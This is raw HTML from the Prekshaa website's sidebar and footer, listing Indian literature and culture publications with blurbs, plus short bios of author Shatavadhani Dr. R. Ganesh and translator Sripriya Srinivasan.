  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-2f4b4af87821f47e4c6c81a3cb96483c">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-368-1521028253.jpg?itok=5IFYcAj-" width="80" height="80" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Dr. Ganesh is a 'shatavadhani' and one of India’s foremost Sanskrit poets and scholars. He writes and lectures extensively on various subjects pertaining to India and Indian cultural heritage. He is a master of the ancient art of avadhana and is credited with reviving the art in Kannada. He is a recipient of the Badarayana-Vyasa Puraskar from the President of India for his contribution to the Sanskrit language.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-trans">
    <section id="block-views-authored-articles-block-3" class="block block-views clearfix">

        <h2 class="block-title">Translator(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_3 view-dom-id-b98248696636df2d94cf69b64199a9ae">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/translator/public/pictures/picture-401-1521023335.jpg?itok=QB18Dg3s" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sripriya-srinivasan">Sripriya Srinivasan</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Sripriya Srinivasan is a Computer Science Engineer with a deep interest in literature, philosophy, science, and translation. She has translated two books into Tamil: Dr. A P J Abdul Kalam and Dr. Y. S. Rajan’s&#039;Scientific Indian&#039; (as கலாமின் இந்தியக் கனவுகள்) as well as &#039;The New Bhagavad-Gita&#039; by Koti Sreekrishna and Hari Ravikumar (as பகவத்கீதை தற்காலத் தமிழில்). Tamil being her mother tongue, she hopes to contribute to its literature.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-0314e82fc2ee021986dce21da1384330">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
